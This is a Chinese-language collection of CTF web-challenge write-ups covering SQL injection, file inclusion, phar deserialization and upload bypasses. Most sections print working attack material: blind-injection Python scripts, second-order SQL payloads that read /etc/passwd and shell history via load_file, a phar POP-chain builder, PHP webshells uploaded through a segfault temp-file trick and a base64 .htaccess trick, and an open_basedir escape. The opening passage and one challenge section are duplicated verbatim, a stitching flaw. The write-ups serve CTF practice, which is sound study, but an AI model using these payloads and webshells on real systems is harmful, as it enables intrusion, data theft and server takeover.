查看/home/www/.bash_history
.bash_history :保存了当前用户使用过的历史命令,方便查找
',content=(load_file("/home/www/.bash_history")),/*
先进入/tmp目录,解压缩了html.zip文件(得到/tmp/html),之后将html.zip删除了,拷贝了一份html给了/var/www目录(得到/var/www/html),之后将/var/www/html下的.DS_Store文件删除,但是/tmp/html下的.DS_Store文件没有删除,查看一下
unzip:解压缩
.DS_Store:这个文件是常见的备份文件
',content=(load_file("/tmp/html/.DS_Store")),/*.DS_Store经常会有一些不可见的字符,使用hex函数对其进行16进制转换
',content=(hex(load_file("/var/www/html/.DS_Store"))),/*hex 解码 得到flag_8946e1ff1ee3e40f.php
最终paylaod
',content=(hex(load_file("/tmp/html/flag_8946e1ff1ee3e40f.php"))),/*[HarekazeCTF2019]encode_and_encode
考点:json_decode会将\uxxx进行转义成字符
 <?php
error_reporting(0);

if (isset($_GET['source'])) {
  show_source(__FILE__);
  exit();
}

function is_valid($str) {
  $banword = [
    // no path traversal
    '\.\.',
    // no stream wrapper
    '(php|file|glob|data|tp|zip|zlib|phar):',
    // no data exfiltration
    'flag'
  ];
  $regexp = '/' . implode('|', $banword) . '/i';
  if (preg_match($regexp, $str)) {
    return false;
  }
  return true;
}

$body = file_get_contents('php://input');
$json = json_decode($body, true);

if (is_valid($body) && isset($json) && isset($json['page'])) {
  $page = $json['page'];
  $content = file_get_contents($page);
  if (!$content || !is_valid($content)) {
    $content = "<p>not found</p>\n";
  }
} else {
  $content = '<p>invalid request</p>';
}

// no data exfiltration!!!
$content = preg_replace('/HarekazeCTF\{.+\}/i', 'HarekazeCTF{<censored>}', $content);
echo json_encode(['content' => $content]);
这道题针对传入的参数body,将能想到的伪协议全都过滤掉了
但真正传给file_get_contents的是json['page']参数,也就是说这里还经过了json_decode的过程
这里就要利用json_decode会将\uxxx进行转义成字符的特性,即可绕过黑名单
代码在最后还对返回的值进行了敏感词替换,使用base64编码后再输出即可
首先构造读取/flag文件内容的payload:
php://filter/convert.base64-encode/resource=/flag
将其unicode编码
\u0070\u0068\u0070\u003a\u002f\u002f\u0066\u0069\u006c\u0074\u0065\u0072\u002f\u0063\u006f\u006e\u0076\u0065\u0072\u0074\u002e\u0062\u0061\u0073\u0065\u0036\u0034\u002d\u0065\u006e\u0063\u006f\u0064\u0065\u002f\u0072\u0065\u0073\u006f\u0075\u0072\u0063\u0065\u003d\u002f\u0066\u006c\u0061\u0067之后构造json数据包:
{"page":"\u0070\u0068\u0070\u003a\u002f\u002f\u0066\u0069\u006c\u0074\u0065\u0072\u002f\u0063\u006f\u006e\u0076\u0065\u0072\u0074\u002e\u0062\u0061\u0073\u0065\u0036\u0034\u002d\u0065\u006e\u0063\u006f\u0064\u0065\u002f\u0072\u0065\u0073\u006f\u0075\u0072\u0063\u0065\u003d\u002f\u0066\u006c\u0061\u0067"}
[CISCN2019 总决赛 Day2 Web1]Easyweb
考点:bak源码泄漏,代码审计,日志文件上传
扫到robots.txt
发现有.bak泄漏
尝试了uer.php,image.php
存在image.php.bak
include "config.php";

$id=isset($_GET["id"])?$_GET["id"]:"1";
$path=isset($_GET["path"])?$_GET["path"]:"";

$id=addslashes($id);
$path=addslashes($path);

$id=str_replace(array("\\0","%00","\\'","'"),"",$id);
$path=str_replace(array("\\0","%00","\\'","'"),"",$path);

$result=mysqli_query($con,"select * from images where id='{$id}' or path='{$path}'");
$row=mysqli_fetch_array($result,MYSQLI_ASSOC);

$path="./" . $row["path"];
header("Content-Type: image/jpeg");
readfile($path);
addslashes()函数 会在预定义字符之前添加反斜杠字符串
预定义定义字符:单引号 双引号 反斜杠 NULL
比如:单引号会被转义成\',斜杠会转义为\\
我们的目的是将id='后面的'闭合
在这里str_replace会将"\0","%00","\'","'"替换为空
如果我们传入\0,那经过addslashes(),会变为\\0,这时\0会被替换为空,只剩下一个\
这个\就会把之后的'给转义
id='\' or path='这样单引号闭合了,就可以随意在path传入恶意语句
import requests

url = "http://31b91347-c24d-46c0-86f4-966010e899ca.node5.buuoj.cn:81/image.php?id=\\0&path=or "

flag = ''

for i in range(1, 46):
    start = 32
    end = 127
    while start < end:
        mid = (start + end) >> 1
        payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
        # 取字段名:payload = "select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'"
        #payload = "select(flag)from(flag)"
        s = f"if(ascii(substr(({payload}),{i},1))>{mid},1,0)%23"
        res = requests.get(url+s)
        if "JFIF" in res.text:
            start = mid + 1
        else:
            end = mid
    flag = flag + chr(start)
    print(flag)
得到
表:images,users
列:username,password
username:admin
password:5b242cc849d0330eba3b
登录成功
有一个登录界面
尝试了一下不能上传.php文件或含有php字符的文件(后端应该直接waf的整个文件名)
上传一个·.png图片
显示如下
logs/upload.3e26d547ca4f071d985f521313216b71.log.php
访问可以看到应该是一个日志文件,保存了我们上传文件的名字
那我们把木马写到文件名即可,注意过滤了php。
可以用<?=来绕过。

[GYCTF2020]Ezsqli
考点:sql盲注,异或注入,ascii位偏移绕过or information_schema 无列名注入
首先bp抓包,fuzz一下,返现过滤了union,or,information_schema.tables
既然这里过滤了union,那么常规的sql注入肯定是不起作用
这里没有回显,报错注入不考虑
用';show tables;#尝试了一下,不行,不是堆叠注入
那就只能是布尔盲注了,并且当分别输入0,1时,回显不同
但这道题过滤了or,可以使用^,||,&&进行绕过
这里我比较喜欢用^
接着information_schema.tables怎么绕过呢?
可以使用
sys.schema_table_statistics_with_buffer
sys.x$schema_table_statistics_with_buffer
mysql.innodb_table_stats
mysql.innodb_table_index
...了解更多:information_schema过滤与无列名注入_mysql 5.0以上的information表 如果给过滤用不了的 话你要怎么查库表列名-CSDN博客
import requests

url = "http://85fb1b7e-d4cc-4de9-9575-19a567550eb2.node5.buuoj.cn:81/index.php"
data = {'id': ''}
flag = ''

for i in range(1, 46):
    start = 32
    end = 127
    while start < end:
        mid = (start + end) >> 1
        #payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
        #payload = "select group_concat(column_name) from information_schema.columns where table_name=0x7573657273"
        payload = "select group_concat(table_name) from sys.x$schema_flattened_keys where table_schema=database()"
        data['id'] = f"1 ^ (ascii(substr(({payload}),{i},1))>{mid})"
        res = requests.post(url=url, data=data)
        if "Error Occured When Fetch Result" in res.text:
            start = mid + 1
        else:
            end = mid
    flag = flag + chr(start)
print(flag)这里要注意的是(ascii(substr(({payload}),{i},1))>{mid}),我没有用括号把其包裹起来,导致我始终不能成功,一度怀疑自我
查到表名f1ag_1s_h3r3_hhhhh,users233333333333333
这里还有一个难点就是
我们无法使用这个sys.x$schema_flattened_keys来获取列名
想到无列名注入,但是过滤了union
所以我们无法使用
select 1,2,3 union select * from 表这种无列名注入
ascii位偏移
我们开始在本地尝试
select (select "a") > (select "abcdef")
前一个 ascii 和 后一个ascii 值的大小
如果前一个比较大 那么就输出0

但是反过来 如果 后面比较大 我们就输出1

其次 第一个一样 我们就比对下一个
select (select "ac") > (select "abcdef") |
1 |
|---|---|
select (select "aa") > (select "abcdef") |
0 |
所以我们可以通过这个方式来查询
首先通过 select 1,2,3 查询字段数

说明字段数量为2
import time

import requests

baseurl = "http://d901c299-167f-46fc-9501-f2e0b9c03a9b.node5.buuoj.cn:81/index.php"

def add(flag):
    res = ''
    res += flag
    return res

flag = ''
for i in range(1, 200):
    for char in range(32, 127):
        datachar = add(flag + chr(char))  # 增加下一个比对的字符串
        payload = '2 ^ ((select 1,"{}")>(select * from f1ag_1s_h3r3_hhhhh))'.format(datachar)
        data = {
            'id': payload
        }
        req = requests.post(url=baseurl, data=data)
        if "Error Occured When Fetch Result" in req.text:
            flag += chr(char - 1)
            print(flag)
            break
        if req.status_code == 429:
            time.sleep(0.5)
这里有一点需要注意的是,因为sql不区分大小写,而且在ascii表中大写字母是夹在-和小写字母之间的,在写代码的时候不好弄,所以得到的flag为大写的
将其全部转换为小写就好
参考:information_schema过滤与无列名注入_mysql 5.0以上的information表 如果给过滤用不了的 话你要怎么查库表列名-CSDN博客
[GYCTF2020]Ezsqli 绕过or information_schema 无列名注入-CSDN博客
[SWPUCTF 2018]SimplePHP
phar反序列化,文件包含

发现此处存在文件包含漏洞,那就把涉及到的源码都读取出来
function.php

<?php
//show_source(__FILE__);
include "base.php";
header("Content-type: text/html;charset=utf-8");
error_reporting(0);
function upload_file_do() {
    global $_FILES;
    $filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";
    //mkdir("upload",0777);
    if(file_exists("upload/" . $filename)) {
        unlink($filename);
    }
    move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" . $filename);
    echo '<script type="text/javascript">alert("上传成功!");</script>';
}
function upload_file() {
    global $_FILES;
    if(upload_file_check()) {
        upload_file_do();
    }
}
function upload_file_check() {
    global $_FILES;
    $allowed_types = array("gif","jpeg","jpg","png");
    $temp = explode(".",$_FILES["file"]["name"]);
    $extension = end($temp);
    if(empty($extension)) {
        //echo "<h4>请选择上传的文件:" . "<h4/>";
    }
    else{
        if(in_array($extension,$allowed_types)) {
            return true;
        }
        else {
            echo '<script type="text/javascript">alert("Invalid file!");</script>';
            return false;
        }
    }
}
?>
file.php
<?php
header("content-type:text/html;charset=utf-8");
include 'function.php';
include 'class.php';
ini_set('open_basedir','/var/www/html/');
$file = $_GET["file"] ? $_GET['file'] : "";
if(empty($file)) {
echo "<h2>There is no file to show!<h2/>";
}
$show = new Show();
if(file_exists($file)) {
$show->source = $file;
$show->_show();
} else if (!empty($file)){
die('file doesn\'t exists.');
}
?> class.php
<?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;//5
}
}
class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file; //$this->source = phar://phar.jpg
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;//4
return $content;
}
public function __set($key,$value)
{
$this->$key = $value;
}
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);//3
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";//2
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));//1
return $text;
}
}
?> 可以看到这里有提示:使用phar协议触发php进行反序列化
构造pop链,触发链子如上图标号所示
<?php
class C1e4r
{
    public $test;
}

class Show
{
    public $str;
}
class Test
{
    public $params;
    public function __construct()
    {
        $this->params['source']="/var/www/html/f1ag.php";
    }
}

$a = new C1e4r();
$a -> test = new Show();
$a -> test-> str['str'] = new Test();

$phar=new Phar('test.phar');
$phar->startBuffering();
$phar->setStub('<?php __HALT_COMPILER(); ?>');
$phar->setMetadata($a);
$phar->addFromString("test.txt","test");
$phar->stopBuffering();
?>注:这里为什么使用/var/www/html/f1ag.php,因为在file.php中设置了ini_set('open_basedir','/var/www/html/'); ,只允许访问/var/www/html/目录下的文件
根据function.php可知,文件被上传到了upload目录下

最后使用phar协议读取即可触发序列化字符串,得到flag
[NPUCTF2020]ezinclude
考点:利用php7 segment fault特性(CVE-2018-14884),文件包含
打开网页,查看源代码,发现注释提示:
md5($secret.$name)===$pass
输入url:
/?name=1
变化name的值,发现cookies的hash值在不断变化,说明hash值跟name的取值有关,但又不完全是name直接的md5取值,说明应该是加了盐的。根据提示md5(secret.secret.secret.name)===p a s s , 我 们 的 h a s h 值 很 有 可 能 是 md5 ( pass,我们的hash值很有可能是md5(pass,我们的hash值很有可能是md5(secret.$name),如果参数pass传入cookies里面的hash值,可能就会成功。
/?pass=576322dd496b99d07b5b0f7fa7934a25&name=1
得到flflflflag.php
响应为:
<html>

<head>
<script language="javascript" type="text/javascript">
           window.location.href="404.html";
</script>
<title>this_is_not_fl4g_and_出题人_wants_girlfriend</title>
</head>

<>
<body>
include($_GET["file"])</body>
</html>
这里的坑点就是它会跳转到404.html进行迷惑
所以使用bp抓包就好
发现文件包含,猜测可能是文件包含漏洞,可以查看源码,输入url:
/flflflflag.php?file=php://filter/read=convert.base64-encode/resource=flflflflag.php解码得到
<?php
$file=$_GET['file'];
if(preg_match('/data|input|zip/is',$file)){
    die('nonono');
}
@include($file);
echo 'include($_GET["file"])';
?>
没有找到利用点,data,input都被过滤掉了
看了wp,发现利用segment fault特性来写马
使用dirsearch扫描得到dir.php
又发现一个新的字典
dirsearch -u http://aea37caf-202a-4b2c-9953-95289ae3d513.node5.buuoj.cn:81/ -e* --timeout=2 -t 1 -x 400,403,404,500,503,429 -w db/dict_mode_dict.txt<?php
var_dump(scandir('/tmp'));
?>利用php7 segment fault特性(CVE-2018-14884)
php代码中使用php://filter的 strip_tags 过滤器, 可以让 php 执行的时候直接出现 Segment Fault , 这样 php 的垃圾回收机制就不会在继续执行 , 导致 POST 的文件会保存在系统的缓存目录下不会被清除而不像phpinfo那样上传的文件很快就会被删除,这样的情况下我们只需要知道其文件名就可以包含我们的恶意代码。
使用php://filter/string.strip_tags导致php崩溃清空堆栈重启,如果在同时上传了一个文件,那么这个tmp file就会一直留在tmp目录,知道文件名就可以getshell。这个崩溃原因是存在一处空指针引用。向PHP发送含有文件区块的数据包时,让PHP异常崩溃退出,POST的临时文件就会被保留,临时文件会被保存在upload_tmp_dir所指定的目录下,默认为tmp文件夹。
该方法仅适用于以下php7版本,php5并不存在该崩溃。
利用条件:
php7.0.0-7.1.2可以利用, 7.1.2x版本的已被修复
php7.1.3-7.2.1可以利用, 7.2.1x版本的已被修复
php7.2.2-7.2.8可以利用, 7.2.9一直到7.3到现在的版本已被修复
但是tmp目录下的文件名是随机生成的,怎么办呢
这就要用到刚刚扫描到的dir.php了,
访问dir.php,可以看到/tmp下的文件名
使用脚本,先使出现 Segment Fault,再使用POST上传一句话木马
import requests
from io import BytesIO #BytesIO实现了在内存中读写bytes
payload = "<?php eval($_POST[cmd]);?>"
data={'file': BytesIO(payload.encode())}
url="http://aea37caf-202a-4b2c-9953-95289ae3d513.node5.buuoj.cn:81/flflflflag.php?file=php://filter/string.strip_tags/resource=/etc/passwd"
r=requests.post(url=url,files=data,allow_redirects=False)
allow_redirects=False 是一个参数,用于控制HTTP请求不重定向
访问dir.php,可以知道临时文件名为phpTxZ1G1

这里的disable_functions禁用得太多了
使用蚁剑连接成功,但什么也看不到
使用插件进行绕过

但还是没找到flag
其实在phpinfo()中flag就已经出现了
参考:PHP LFI 利用临时文件 Getshell 姿势 | 码农家园 (codenong.com)
[网鼎杯 2018]Comment
考点:.git泄漏,二次注入,/**/多行注释
已经提示用户名和密码了,弱密码登录(得自己去爆破)
zhangwei666即可
没啥思路,扫下目录试试,kali的dirsearch扫到.git泄露
githacker得到源码
python GitHack.py http://25867c4c-ba16-472b-8ef9-3d5cec5bd64c.node5.buuoj.cn:81/.git/

这是一段残缺的代码,需要进行恢复
指令如下
git log --reflog
git reset --hard e5b2a2443c2b6d395d06960123142bc91123148c
得到完整源码
<?php
include "mysql.php";
session_start();
if($_SESSION['login'] != 'yes'){
    header("Location: ./login.php");
    die();
}
if(isset($_GET['do'])){
switch ($_GET['do'])
{
case 'write':
    $category = addslashes($_POST['category']);
    $title = addslashes($_POST['title']);
    $content = addslashes($_POST['content']);
    $sql = "insert into board
            set category = '$category',
                title = '$title',
                content = '$content'";
    $result = mysql_query($sql);
    header("Location: ./index.php");
    break;
case 'comment':
    $bo_id = addslashes($_POST['bo_id']);
    $sql = "select category from board where id='$bo_id'";
    $result = mysql_query($sql);
    $num = mysql_num_rows($result);
    if($num>0){
    $category = mysql_fetch_array($result)['category'];
    $content = addslashes($_POST['content']);
    $sql = "insert into comment
            set category = '$category',
                content = '$content',
                bo_id = '$bo_id'";
    $result = mysql_query($sql);
    }
    header("Location: ./comment.php?id=$bo_id");
    break;
default:
    header("Location: ./index.php");
}
}
else{
    header("Location: ./index.php");
}
?>

    "insert into comment
            set category = '' ,content=(语句),#',
                content = '$content',
                bo_id = '$bo_id'";

    "insert into comment
            set category = '' ,
            content=(语句),
                bo_id = '$bo_id'";

"insert into comment
            set category = '' ,content=(语句),/*',
                content = '*/#',
                bo_id = '$bo_id'";
这道题表面上使用addslashes对引号等进行转义,
在write中
他先将$category的值addslashes了,放入数据库(这时addslashes加的反斜杠被删除了)
在comment中
更巧合的是没有对content使用addslashes
那就更可以确定是二次注入了
这里需要注意到是sql语句是换行的
--+,#只能注释一行
这里就需要使用到/**/多行注释
当输入
$category:' ,content=(语句),/*
$content:*/#
看看效果
"insert into comment
            set category = '' ,content=(语句),/*',
                content = '*/#',
                bo_id = '$bo_id'";
==>
"insert into comment
            set category = '' ,
                content=(语句),
bo_id = '$bo_id'";当category为',content=(user()),/*
返回root@localhost
这里要注意:查数据库的数据不需要root权限,而使用load_file读取文件内容需要root权限,所以应该是想让我们读取文件
',content=(load_file("/etc/passwd")),/*返回
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/var/lib/mysql:/bin/false www:x:500:500:www:/home/www:/bin/bash 补充知识
/etc/passwd 是 Unix 和 Linux 系统中的一个重要文件,它存储了系统上的用户账户信息。这个文件可以被系统管理员(通常是 root 用户)以及拥有适当权限的其他用户读取。不过,出于安全考虑,这个文件通常不会被普通用户修改。

/etc/passwd 文件中的每一行都代表一个用户账户,并且包含七个字段,这些字段由冒号 (:) 分隔。这些字段分别是:

用户名:这是用户的登录名。
密码:在早期版本的 Unix 中,这里直接存储了加密的密码。但出于安全原因,现代系统通常将密码字段设置为 x 或 *,而实际的加密密码存储在 /etc/shadow 文件中。
用户ID(UID):这是一个数字,用于唯一标识系统中的用户。root 用户的 UID 通常是 0。
组ID(GID):这是一个数字,用于标识用户的初始登录组。
用户全名或描述:这通常是一个描述性的字段,可以包含用户的全名或其他信息。不过,很多系统可能只在这里放置一个占位符或空字符串。
家目录:这是用户登录后所在的初始目录(也称为主目录或家目录)。例如,root 用户的家目录通常是 /root,而普通用户的家目录通常是 /home/用户名。
默认 shell:当用户登录时,系统会启动这个 shell 程序。常见的 shell 包括 /bin/bash、/bin/sh、/bin/zsh 等。
发现出来root用户以外,只有www这个用户在/home/www目录下用了/bin/bash
查看/home/www/.bash_history
.bash_history :保存了当前用户使用过的历史命令,方便查找
',content=(load_file("/home/www/.bash_history")),/*
先进入/tmp目录,解压缩了html.zip文件(得到/tmp/html),之后将html.zip删除了,拷贝了一份html给了/var/www目录(得到/var/www/html),之后将/var/www/html下的.DS_Store文件删除,但是/tmp/html下的.DS_Store文件没有删除,查看一下
unzip:解压缩
.DS_Store:这个文件是常见的备份文件
',content=(load_file("/tmp/html/.DS_Store")),/*.DS_Store经常会有一些不可见的字符,使用hex函数对其进行16进制转换
',content=(hex(load_file("/var/www/html/.DS_Store"))),/*hex 解码 得到flag_8946e1ff1ee3e40f.php
最终paylaod
',content=(hex(load_file("/tmp/html/flag_8946e1ff1ee3e40f.php"))),/*[HarekazeCTF2019]encode_and_encode
考点:json_decode会将\uxxx进行转义成字符
 <?php
error_reporting(0);

if (isset($_GET['source'])) {
  show_source(__FILE__);
  exit();
}

function is_valid($str) {
  $banword = [
    // no path traversal
    '\.\.',
    // no stream wrapper
    '(php|file|glob|data|tp|zip|zlib|phar):',
    // no data exfiltration
    'flag'
  ];
  $regexp = '/' . implode('|', $banword) . '/i';
  if (preg_match($regexp, $str)) {
    return false;
  }
  return true;
}

$body = file_get_contents('php://input');
$json = json_decode($body, true);

if (is_valid($body) && isset($json) && isset($json['page'])) {
  $page = $json['page'];
  $content = file_get_contents($page);
  if (!$content || !is_valid($content)) {
    $content = "<p>not found</p>\n";
  }
} else {
  $content = '<p>invalid request</p>';
}

// no data exfiltration!!!
$content = preg_replace('/HarekazeCTF\{.+\}/i', 'HarekazeCTF{<censored>}', $content);
echo json_encode(['content' => $content]);
这道题针对传入的参数body,将能想到的伪协议全都过滤掉了
但真正传给file_get_contents的是json['page']参数,也就是说这里还经过了json_decode的过程
这里就要利用json_decode会将\uxxx进行转义成字符的特性,即可绕过黑名单
代码在最后还对返回的值进行了敏感词替换,使用base64编码后再输出即可
首先构造读取/flag文件内容的payload:
php://filter/convert.base64-encode/resource=/flag
将其unicode编码
\u0070\u0068\u0070\u003a\u002f\u002f\u0066\u0069\u006c\u0074\u0065\u0072\u002f\u0063\u006f\u006e\u0076\u0065\u0072\u0074\u002e\u0062\u0061\u0073\u0065\u0036\u0034\u002d\u0065\u006e\u0063\u006f\u0064\u0065\u002f\u0072\u0065\u0073\u006f\u0075\u0072\u0063\u0065\u003d\u002f\u0066\u006c\u0061\u0067之后构造json数据包:
{"page":"\u0070\u0068\u0070\u003a\u002f\u002f\u0066\u0069\u006c\u0074\u0065\u0072\u002f\u0063\u006f\u006e\u0076\u0065\u0072\u0074\u002e\u0062\u0061\u0073\u0065\u0036\u0034\u002d\u0065\u006e\u0063\u006f\u0064\u0065\u002f\u0072\u0065\u0073\u006f\u0075\u0072\u0063\u0065\u003d\u002f\u0066\u006c\u0061\u0067"}
[SUCTF 2019]EasyWeb
考点:异或绕过,#define width 1337 #define height 1337进行绕过文件头过滤
源码
<?php
function get_the_flag(){
    // webadmin will remove your upload file every 20 min!!!!
    $userdir = "upload/tmp_".md5($_SERVER['REMOTE_ADDR']);
    if(!file_exists($userdir)){
    mkdir($userdir);
    }
    if(!empty($_FILES["file"])){
        $tmp_name = $_FILES["file"]["tmp_name"];
        $name = $_FILES["file"]["name"];
        $extension = substr($name, strrpos($name,".")+1);
    if(preg_match("/ph/i",$extension)) die("^_^");
        if(mb_strpos(file_get_contents($tmp_name), '<?')!==False) die("^_^");
    if(!exif_imagetype($tmp_name)) die("^_^");
        $path= $userdir."/".$name;
        @move_uploaded_file($tmp_name, $path);
        print_r($path);
    }
}

$hhh = @$_GET['_'];

if (!$hhh){
    highlight_file(__FILE__);
}

if(strlen($hhh)>18){
    die('One inch long, one inch strong!');
}

if ( preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', $hhh) )
    die('Try something else!');

$character_type = count_chars($hhh, 3);
if(strlen($character_type)>12) die("Almost there!");

eval($hhh);
?>
代码主要分为两个功能块
第一个是上传文件,可以上传一句话木马,
第二个是一个命令执行模块,过滤的东西有点多,看着就头大
大致思路就是在功能块二中调用功能块一get_the_flag()实现传马
好现在,用php脚本跑一下,看看有哪些可用字符
<?php

for ($test = 0; $test < 256; $test++) {
    if (!preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', chr($test))) {
        echo ord(chr($test)) . ' ';
    }
}
echo "\n";

for($test=0;$test<256;$test++){
    if(!preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', chr($test))) {
        echo (chr($test)) . ' ';
    }
}

?>
结果
33 35 36 37 40 41 42 43 45 47 58 59 60 62 63 64 92 93 94 123 125 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255

! # $ % ( ) * + - / : ; < > ? @ \ ] ^ { } � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � �
可以看到还是可以用异或来绕过的
但难点来了
$character_type = count_chars($hhh, 3);
if(strlen($character_type)>12) die("Almost there!");
解释一下
count_chars() 函数用于计算字符串中每个字符的出现次数。第二个参数 3 指示函数返回一个关联数组,其中键是字符的 ASCII 值,值是该字符在字符串中出现的次数。
然后,代码检查 $character_type 的长度是否大于12。如果是的话,就会执行 die() 函数,输出 "Almost there!" 并终止程序的执行
也就是说我们构造的异或payload所包含的字符种类必须只能<=12
这需要一点经验,当限制字符串长度时最好的方法就是构造$_GET
拿着刚刚得到的可以使用的字符放到下面的脚本里跑一下
<?php
function finds($string){
    $index = 0;
    $a=[33,35,36,37,40,41,42,43,45,47,58,59,60,62,63,64,92,93,94,123,125,128,129,130,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160,161,162,163,164,165,166,167,168,169,170,171,172,173,174,175,176,177,178,179,180,181,182,183,184,185,186,187,188,189,190,191,192,193,194,195,196,197,198,199,200,201,202,203,204,205,206,207,208,209,210,211,212,213,214,215,216,217,218,219,220,221,222,223,224,225,226,227,228,229,230,231,232,233,234,235,236,237,238,239,240,241,242,243,244,245,246,247,248,249,250,251,252,253,254,255];
    for($i=27;$i<count($a);$i++){
        for($j=27;$j<count($a);$j++){
            $x = $a[$i] ^ $a[$j];
            for($k = 0;$k<strlen($string);$k++){
                if(ord($string[$k]) == $x){
                    echo $string[$k]."\n";
                    echo '%' . dechex($a[$i]) . '^%' . dechex($a[$j])."\n";
                    $index++;
                    if($index == strlen($string)){
                        return 0;
                    }
                }
            }
        }
    }
}
finds("_GET");
?>
得到
G
%86^%c1
E
%86^%c3
T
%86^%d2
_
%86^%d9构造?_=$_GET{%86}();&%86=phpinfo
_GET可以用{%86%86%86%86^%d9%c1%c3%d2}替代
?_=${%86%86%86%86^%d9%c1%c3%d2}{%86}();&%86=phpinfo如上构造的话刚刚好12个字符
在get_the_flag()中
1.对后缀名进行了过滤,不能上传有ph的后缀文件,phtml,php等也不能上传了,
可以考虑.htaccess和.user.ini,不过这里.user.ini好像不行
2.文件内容不能有<?
我第一反应是用<script language="php"></script>来绕过,但是因为这题的PHP版本是7.3.4,<script language="php"></script>这种写法在PHP7以后就不支持了,因此不行
这里的解决方法是将一句话进行base64编码,然后在.htaccess中利用php伪协议进行解码
3.还有个文件头检测,好办,一般都用GIF89进行绕过,但是这里会出现问题,.htaccess文件会无法生效
可以使用#define width 1337 #define height 1337进行绕过,#在.htaccess中表示注释,无影响
综上
.htaccess
#define width 1337
#define height 1337
AddType application/x-httpd-php .suiyi
php_value auto_append_file "php://filter/convert.base64-decode/resource=./shell.suiyi
shell.suiyi
GIF89a00        #00是为了补足8个字节,满足base64编码的规则
PD9waHAgZXZhbCgkX1JFUVVFU1RbJ2NtZCddKTs/Pg==
文件上传脚本
import requests
import base64

htaccess = b"""
#define width 1337
#define height 1337
AddType application/x-httpd-php .suiyi
php_value auto_append_file "php://filter/convert.base64-decode/resource=./shell.suiyi"
"""
shell = b"GIF89a00" + base64.b64encode(b"<?php eval($_REQUEST['cmd']);?>")

url = "http://95670a2d-e895-4364-bb7b-94939098a4b6.node3.buuoj.cn/?_=${%86%86%86%86^%d9%c1%c3%d2}{%86}();&%86=get_the_flag"

files = {'file':('.htaccess',htaccess,'image/jpeg')}
data = {"upload":"Submit"}
response = requests.post(url=url, data=data, files=files)
print(response.text)

files = {'file':('shell.suiyi',shell,'image/jpeg')}
response = requests.post(url=url, data=data, files=files)
print(response.text)
接下来就是最后一个点,通过phpinfo我们可以看到存在open_basedir和disable_functions的限制,这时候看一下PHP版本是7.3.4,应该存在一个绕disable_functions的洞,利用蚁剑的插件可以直接梭
经过测试,最后的GC_UAF和Backtrace_UAF都是可以用的,然后直接读根目录下的flag文件就可以了
或者考虑命令执行一步一步绕过,因为没有过滤scandir,glob和file_get_contents,因此disable_functions这个的过滤其实对我们来说问题不大,主要的问题还是如何绕过open_basedir,可以参考 常用姿势 web805
mkdir('feng');
chdir('feng');
ini_set('open_basedir','..');
chdir('..');
chdir('..');
chdir('..');
chdir('..');
chdir('..');
chdir('..');
chdir('..');
chdir('..');
ini_set('open_basedir','/');
var_dump(scandir('/'));

#echo(file_get_contents('/THis_Is_tHe_F14g'));
[网鼎杯2018]Unfinish
考点:二次注入,后端sql代码猜测
使用dirsearch扫描得到register.php
通过awvs扫描得知存在SQL漏洞
注册后,登录时,使用邮箱和密码登录,登录成功后,系统返回302跳转到index.php页面,显示用户名
